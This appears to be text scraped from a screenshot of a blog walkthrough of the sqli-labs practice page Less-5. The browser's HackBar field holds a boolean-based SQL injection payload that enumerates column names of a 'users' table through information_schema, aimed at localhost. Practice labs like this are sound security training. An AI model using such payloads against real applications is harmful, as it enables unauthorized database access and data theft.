 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 HackBar PP-Debugger 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other C
Load URL http://127.0.0.1/sql/Less-5/?id=-1' or (select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1)='username' -- +
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/qq_46804551